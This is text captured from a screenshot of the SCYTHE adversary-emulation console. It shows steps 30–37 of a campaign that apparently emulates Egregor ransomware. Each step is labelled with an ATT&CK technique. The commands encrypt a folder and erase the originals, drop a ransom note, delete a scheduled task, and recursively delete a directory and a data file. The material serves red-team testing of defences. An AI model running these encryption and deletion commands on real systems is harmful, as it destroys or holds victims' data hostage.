 SCYTHE
unicorn.scythedemo.com:8443
SCYTHE
Dashboard
Campaign Manager
Campaign List
New Campaign
Reports
Threat Manager
Threat Catalog
Migrate Threats
Virtual File System
Administration
Users
Roles
Log
Settings
Modules
Marketplace
30 crypt --target "%USERPROFILE%\Desktop\egregor\x_target_files\" --encrypt --password
"h3ll0w0rld" --erase
T1486
31 downloader --src "VFS:/shared/egregor/RECOVER-FILES.txt" --dest
"%USERPROFILE%\Desktop\egregor\x_malicious_files\RECOVER-FILES.txt"
T1105
32 delay --time 10
33 run cmd /c SCHTASKS /DELETE /TN "MyTasks\Example Task" /F
T1053 T1053.005
34 run cmd /c rmdir /Q /S ""%USERPROFILE%\Desktop\egregor""
T1485
35 run cmd /c del ""%ProgramData%\dtb.dat
T1485
36 controller --shutdown
T1219
37 Finish
Copyright (c) SCYTHE. All Rights Reserved. View Licenses